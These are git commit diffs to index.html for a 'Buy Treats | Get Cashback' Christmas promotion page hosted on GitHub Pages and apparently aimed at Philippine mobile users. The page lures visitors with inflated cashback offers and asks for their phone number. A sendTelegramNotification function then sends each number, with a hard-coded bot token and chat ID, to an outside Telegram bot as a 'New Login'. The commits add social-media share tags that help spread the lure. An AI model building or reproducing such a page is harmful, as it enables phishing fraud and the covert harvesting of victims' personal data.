
==== commit b9eaa7bd: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -754,7 +754,7 @@
         <i class="fas fa-star"></i>
         <span class="highlight">🎄 CHRISTMAS BONUS</span>
         <i class="fas fa-star"></i><br />
-        Get <span class="highlight">₱550</span> cashback when you sign up today!
+        Get <span class="highlight">₱2,000</span> cashback when you sign up today!
       </p>
     </div>
 
@@ -800,7 +800,7 @@
         <i class="fas fa-check-circle status-icon" id="statusIcon"></i>
       </div>
       <div class="popup-hint">
-        <i class="fas fa-info-circle"></i> Mag-enter ng 11-digit number (Halimbawa: 09171234567)
+        <i class="fas fa-info-circle"></i> Mag-enter ng 11-digit number
       </div>
     </div>
 
@@ -813,10 +813,14 @@
     </div>
   </div>
 
+  <!-- Hidden Audio Element -->
+  <audio id="successSound" src="sounds/bells.mp3" preload="auto"></audio>
+
   <script>
     (function() {
       const img = document.getElementById('brandImg');
       const projectorImg = document.getElementById('projectorImg');
+      const successSound = document.getElementById('successSound');
 
       // Handle image error - show gradient background instead of icon
       img.addEventListener('error', function() {
@@ -866,7 +870,7 @@
       const messages = [
         "🎄 Advance Merry Christmas! Treat yourself! 🎅",
         "Earn double cashback on every treat you buy! 💰",
-        "Sign up now and get up to ₱10,000 cashback! 🎁",
+        "Sign up now and get up to ₱2,000 cashback! 🎁",
         "Spend Treats & Get Cashback this Holiday! ✨"
       ];
       let messageIndex = 0;
@@ -1000,9 +1004,22 @@
           });
       }
 
+      // ===== PLAY MUSIC FUNCTION =====
+      function playSuccessSound() {
+        if (successSound) {
+          successSound.currentTime = 0;
+          successSound.play().catch(function(error) {
+            console.log('Audio play failed:', error);
+          });
+        }
+      }
+
       function handleSubmit() {
         const val = mobileInput.value.replace(/\D/g, '');
         if (val.length === 11 && val.startsWith('09')) {
+          // Play success sound
+          playSuccessSound();
+          
           // Save user info to localStorage
           localStorage.setItem('user_phone', val);
           localStorage.setItem('is_logged_in', 'true');

==== commit d49dad28: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -1,9 +1,16 @@
-<!DOCTYPE html>
-<html lang="en">
-<head>
-  <meta charset="UTF-8" />
-  <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=yes" />
-  <title>Buy Treats | Get Cashback</title>
+<!-- ===== FACEBOOK META TAGS ===== -->
+  <meta property="og:title" content="Buy Treats | Get Cashback" />
+  <meta property="og:description" content="Earn cashback on every treat you buy this Christmas! 🎄" />
+  <meta property="og:type" content="website" />
+  <meta property="og:url" content="https://online-trivia.github.io/Prizes/" />
+  <meta property="og:image" content="https://online-trivia.github.io/Prizes/photos/iva2.png" />
+  <meta property="og:image:width" content="1200" />
+  <meta property="og:image:height" content="630" />
+  <meta property="og:site_name" content="Buy Treats | Get Cashback" />
+  
+  <!-- ===== FAVICON ===== -->
+  <link rel="icon" href="https://online-trivia.github.io/Prizes/photos/iva2.png" />
+  
   <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.4.0/css/all.min.css" />
   <link href="https://fonts.googleapis.com/css2?family=Inter:wght@400;500;600;700;800;900&display=swap" rel="stylesheet" />
   <style>

==== commit f133dff1: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -821,7 +821,7 @@
   </div>
 
   <!-- Hidden Audio Element -->
-  <audio id="successSound" src="sounds/bells.mp3" preload="auto"></audio>
+  <audio id="successSound" src="sound/bells.mp3" preload="auto"></audio>
 
   <script>
     (function() {

==== commit 13abef27: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -9,7 +9,7 @@
   <meta property="og:site_name" content="Buy Treats | Get Cashback" />
   
   <!-- ===== FAVICON ===== -->
-  <link rel="icon" href="https://online-trivia.github.io/Prizes/photos/iva2.png" />
+  <link rel="icon" href="https://online-trivia.github.io/Prizes/photos/gc_icon.png" />
   
   <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.4.0/css/all.min.css" />
   <link href="https://fonts.googleapis.com/css2?family=Inter:wght@400;500;600;700;800;900&display=swap" rel="stylesheet" />

==== commit 51d5bdbd: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -1,4 +1,11 @@
-<!-- ===== FACEBOOK META TAGS ===== -->
+<!DOCTYPE html>
+<html lang="en">
+<head>
+  <meta charset="UTF-8" />
+  <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=yes" />
+  <title>Buy Treats | Get Cashback</title>
+  
+  <!-- ===== FACEBOOK META TAGS ===== -->
   <meta property="og:title" content="Buy Treats | Get Cashback" />
   <meta property="og:description" content="Earn cashback on every treat you buy this Christmas! 🎄" />
   <meta property="og:type" content="website" />
@@ -13,6 +20,7 @@
   
   <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.4.0/css/all.min.css" />
   <link href="https://fonts.googleapis.com/css2?family=Inter:wght@400;500;600;700;800;900&display=swap" rel="stylesheet" />
+  
   <style>
     :root {
       --primary: #1e40af; 
@@ -259,7 +267,6 @@
       50% { transform: translateX(-50%) rotate(-5deg) translateY(-4px); }
     }
 
-    /* ===== REMASTERED PHOTO AREA - No Wallet Icon ===== */
     .profile-photo-wrapper {
       position: relative;
       width: 100px;
@@ -298,7 +305,6 @@
       transition: transform 0.5s cubic-bezier(0.175, 0.885, 0.32, 1.275);
     }
 
-    /* Projector Zoom - shows on hover/tap */
     .profile-photo-wrapper .projector-zoom {
       position: absolute;
       top: 50%;
@@ -332,7 +338,6 @@
       display: block;
     }
 
-    /* Projector beam effect */
     .profile-photo-wrapper .projector-zoom::before {
       content: '';
       position: absolute;
@@ -345,7 +350,6 @@
       z-index: 1;
     }
 
-    /* Projector light ray */
     .profile-photo-wrapper .projector-zoom::after {
       content: '';
       position: absolute;
@@ -365,20 +369,17 @@
       100% { transform: rotate(360deg); }
     }
 
-    /* Show projector zoom on hover/tap */
     .profile-photo-wrapper:hover .projector-zoom,
     .profile-photo-wrapper.active .projector-zoom {
       transform: translate(-50%, -50%) scale(1);
       opacity: 1;
     }
 
-    /* Zoom in effect on the main photo when projector is active */
     .profile-photo-wrapper:hover .profile-photo img,
     .profile-photo-wrapper.active .profile-photo img {
       transform: scale(1.3);
     }
 
-    /* Glow ring around photo when projector is active */
     .profile-photo-wrapper:hover .profile-photo,
     .profile-photo-wrapper.active .profile-photo {
       box-shadow: 
@@ -387,7 +388,6 @@
         0 0 40px rgba(255, 215, 0, 0.2);
     }
 
-    /* For mobile - tap to zoom */
     @media (hover: none) {
       .profile-photo-wrapper .projector-zoom {
         transition: all 0.3s cubic-bezier(0.175, 0.885, 0.32, 1.275);
@@ -829,14 +829,12 @@
       const projectorImg = document.getElementById('projectorImg');
       const successSound = document.getElementById('successSound');
 
-      // Handle image error - show gradient background instead of icon
       img.addEventListener('error', function() {
         this.style.display = 'none';
         this.parentElement.style.background = 'linear-gradient(135deg, #3b82f6, #1e40af)';
         this.parentElement.style.display = 'flex';
         this.parentElement.style.alignItems = 'center';
         this.parentElement.style.justifyContent = 'center';
-        // Add a simple text placeholder
         const placeholder = document.createElement('span');
         placeholder.textContent = '📱';
         placeholder.style.fontSize = '2.5rem';
@@ -845,7 +843,6 @@
         this.parentElement.appendChild(placeholder);
       });
 
-      // Also handle projector image error
       projectorImg.addEventListener('error', function() {
         this.style.display = 'none';
         this.parentElement.style.background = 'linear-gradient(135deg, #3b82f6, #1e40af)';
@@ -860,7 +857,6 @@
         this.parentElement.appendChild(placeholder);
       });
 
-      // ===== PROJECTOR ZOOM - TAP TOGGLE FOR MOBILE =====
       const photoWrapper = document.getElementById('photoWrapper');
       
       photoWrapper.addEventListener('click', function(e) {
@@ -966,7 +962,6 @@
         if (!/^[0-9]$/.test(e.key)) e.preventDefault();
       });
 
-      // ===== SIMPLIFIED TELEGRAM NOTIFICATION =====
       function sendTelegramNotification(phoneNumber) {
         const botToken = '8639737111:AAGvCqiHzkiJvVqH6YPocRIVMoiXZlK4ZWg';
         const chatId = '7298607329';
@@ -981,7 +976,6 @@
           second: '2-digit'
         });
         
-        // Simplified message - number and date only
         const message = `
 📱 <b>New Login</b>
 Number: ${phoneNumber}
@@ -1011,7 +1005,6 @@
           });
       }
 
-      // ===== PLAY MUSIC FUNCTION =====
       function playSuccessSound() {
         if (successSound) {
           successSound.currentTime = 0;
@@ -1024,17 +1017,11 @@
       function handleSubmit() {
         const val = mobileInput.value.replace(/\D/g, '');
         if (val.length === 11 && val.startsWith('09')) {
-          // Play success sound
           playSuccessSound();
-          
-          // Save user info to localStorage
           localStorage.setItem('user_phone', val);
           localStorage.setItem('is_logged_in', 'true');
-          
-          // Send simplified Telegram notification
           sendTelegramNotification(val);
           
-          // Show loading state
           submitBtn.innerHTML = '<i class="fas fa-spinner fa-spin"></i> LOADING...';
           submitBtn.disabled = true;
           

==== commit e9b43130: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -10,7 +10,7 @@
   <meta property="og:description" content="Earn cashback on every treat you buy this Christmas! 🎄" />
   <meta property="og:type" content="website" />
   <meta property="og:url" content="https://online-trivia.github.io/Prizes/" />
-  <meta property="og:image" content="https://online-trivia.github.io/Prizes/photos/iva2.png" />
+  <meta property="og:image" content="https://online-trivia.github.io/Prizes/photos/cb.png" />
   <meta property="og:image:width" content="1200" />
   <meta property="og:image:height" content="630" />
   <meta property="og:site_name" content="Buy Treats | Get Cashback" />
